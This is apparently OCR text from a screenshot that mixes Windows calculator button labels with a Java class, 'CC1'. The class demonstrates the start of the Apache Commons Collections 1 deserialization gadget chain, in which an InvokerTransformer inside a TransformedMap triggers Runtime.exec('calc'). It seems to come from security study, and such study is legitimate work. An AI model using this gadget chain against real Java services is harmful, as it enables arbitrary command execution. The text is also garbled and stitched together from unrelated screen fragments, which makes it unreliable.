 算器
标准
0
MR M+ M− MS M
CE C
x² ²√x ÷
8 9 ×
5 6 −
2 3 +
11
import java.util.HashMap;
import java.util.Map;
public class CC1 {
public static void main(String[] args) throws Exception {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec"
, new Class[]{String.class}, new Object[]{"calc"});
Map<Object, Object> hashMap = new HashMap<>();
hashMap.put("1","2");
Map<Object,Object> decorate = TransformedMap.decorate(hashMap, keyTransformer: null, invokerTransformer);
for(Map.Entry entry:decorate.entrySet()){
entry.setValue(runtime);
}
// Map decorateMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
// Class<?> transformedMapClass = Class.forName("org.apache.commons.collections.map.TransformedMap");
// Method checkSetValueMethod = transformedMapClass.getDeclaredMethod("checkSetValue", Object.class);
ava.exe" ...
FnLock